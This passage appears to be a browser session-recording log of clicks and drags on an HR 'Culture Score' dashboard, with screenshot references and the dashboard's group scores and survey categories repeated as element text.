88 Engineering 88 94 80 84 eNPS 20 40   comments Well-being 78 % 10   comments Feeling Valued 83 % 150   comments DEIB 55 % 89   comments Engagement 86 % 190   comments Benefits & Comp 67 % 35   comments Personal Growth 95 % 250   comments Teamwork 83 % 145   comments Management 91 % 60   comments Senior Leadership 92 % 130   comments Generate Summary" at bounding box center [743, 499]  click  drag, startPoint x: 1166, startPoint y: 136, endPoint x: 1088, endPoint y: 77, distance: 97.80082  click  drag, startPoint x: 1087, startPoint y: 179, endPoint x: 1098, endPoint y: 170, distance: 14.21267 click  drag, startPoint x: 1055, startPoint y: 134, endPoint x: 1048, endPoint y: 104, distance: 30.805843  click  click on "Manager View" at bounding box center (1028, 173) click on "Culture Score Check out the questions that make up the below report Group Scores Company Score Retention Well-being Feeling Valued Engagement Female 67 74 67 77 Male 82 80 73 87 High performers 69 70 67 76 Leadership 65 78 76 68 Sales 76 84 73 88 Engineering 88 94 80 84 eNPS 20 40   comments Well-being 78 % 10   comments Feeling Valued 83 % 150   comments DEIB 55 % 89   comments Engagement 86 % 190   comments Benefits & Comp 67 % 35   comments Personal Growth 95 % 250   comments Teamwork 83 % 145   comments Management 91 % 60   comments Senior Leadership 92 % 130   comments Generate Summary" at bounding box center [743, 499] 